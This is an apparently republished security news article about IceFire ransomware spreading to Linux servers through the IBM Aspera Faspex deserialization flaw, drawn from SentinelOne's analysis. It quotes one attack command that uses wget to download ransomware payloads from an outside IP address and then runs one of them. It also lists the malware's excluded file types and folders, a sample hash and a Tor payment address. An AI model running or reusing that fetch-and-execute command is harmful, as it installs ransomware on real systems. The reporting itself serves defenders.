[ad_1]
Recently, security analysts at SentinelOne got to know about an infamous IceFire ransomware that has been found attacking both Windows and Linux enterprise networks.
An IceFire ransomware attack encrypts the files of the victim and demands payment in exchange for the key to decrypt them. This malware has been responsible for a great deal of damage, both to the personal computers of individuals and the computers of large organizations, since it was first discovered in 2020.
In recent weeks, hackers have been deploying the “IceFire” ransomware against Linux enterprise networks, a large shift from its previous usage against Windows-based networks. It is mainly launching these attacks against Linux networks connected to the Internet.
IceFire Ransomware Linux & Windows
According to the analysis, a 2.18 MB binary was compiled with gcc for AMD64 architecture, which is the IceFire Linux version:-
- SHA-1: b676c38d5c309b64ab98c2cd82044891134a9973
A sample of IceFire was tested on Ubuntu and Debian, two Intel-based distributions; both test systems successfully ran IceFire. A download of two payloads was performed using wget by the system, and they were saved to the:-
/opt/aspera/faspex:
sh -c rm -f demo iFire && wget hxxp[://]159.65.217.216:8080/demo && wget hxxp[://]159.65.217.216:8080/{redacted_victim_server}/iFire && chmod +x demo && ./demo
Exploiting the Flaw in IBM Aspera Faspex
Aspera Faspex file-sharing software contains a deserialization vulnerability tracked as CVE-2022-47986 that IceFire operators exploit to gain access to targets’ vulnerable systems and install ransomware payloads on them.
Around 150 Aspera Faspex servers are currently online, according to the Shodan database, most of which are located in the United States and China.
Linux has been found to be more challenging to deploy ransomware against than Windows, especially when it comes to large-scale deployments.
As a solution to this problem, actors tend to exploit application vulnerabilities, as demonstrated by the IceFire operator, who deployed payloads by exploiting a vulnerability in the IBM Aspera system.”
Hackers Are Targeting Linux
It is common practice to use systems that are based on Linux in enterprise settings in order to perform crucial tasks such as hosting databases, Web servers, and other applications that are mission-critical for the enterprise.
Therefore, these systems are often seen as more valuable targets by ransomware actors than Windows-based computers, due to the likelihood of a higher payout from a successful attack, in comparison to a typical Windows user.
Files and folders Excluded
As part of the sample, there is a list of file extensions referenced by data segments. Due to the fact that they refer to executables, applications, or system functionality, these extensions are excluded from encryption.
Excluded Files:
.sample .pack .idx .bitmap .gzip .bundle .rev .war .7z .3ds .accdb .avhd .back .cer .ctl .cxx .dib .disk .dwg .fdb .jfif .jpe .kdbx .nrg .odc .odf .odg .odi .odm .odp .ora .ost .ova .ovf .p7b .p7c .pfx .pmf .ppt .qcow .rar .tar .tib .tiff .vbox .vcb .vdi .vfd .vhd .vhdx .vmc .vmdk .vmsd .vmtm .vsdx .vsv .work .xvd .vswp .nvram .vmxf .vmem .vmsn .vmss .wps .cad .mp4 .wmv .rm .aif .pdf .doc .docx .eml .msg .mail .rtf .vbs .c .cpp .cs .pptx .xls .xlsx
Folders That are Being Excluded:
- /boot: Data used at startup
- /dev: Device files, drivers
- /etc: System configuration files
- /lib: An application or system uses a shared library for dynamically linking functionality
- /proc: Linux offers a virtual filesystem for storing runtime information about the system, such as PIDs, mounted drives, system configurations, etc.
- /srv: Web server directories
- /sys: Interface to the kernel; similar to /proc
- /usr: User-level binaries and static data
- /var: Dynamic data, e.g. caches, databases
- /run: System information, including PID files; cleared on each reboot
Ransom Notes
IceFire embeds the ransom note into a binary resource that is dropped and written to each directory targeted for file encryption.
A hardcoded username and password are included in the ransom note so you can log into the ransom payment portal hosted on a Tor-hidden service at:-
- 7kstc545azxeahkduxmefgwqkrrhq3mzohkzqvrv7aekob7z3iwkqvyd[.]onion
It is evident from this evolution for IceFire that ransomware targeting Linux will continue to grow in popularity through the year 2023, no matter how long it lasts.
The deployment of ransomware against Linux is much more difficult than Windows, especially if you want to do it on a large scale.
The cybersecurity team at SentinelOne has done its best to provide all the essential details of the ransomware attack.
Network Security Checklist – Download Free E-Book
[ad_2]
Source link


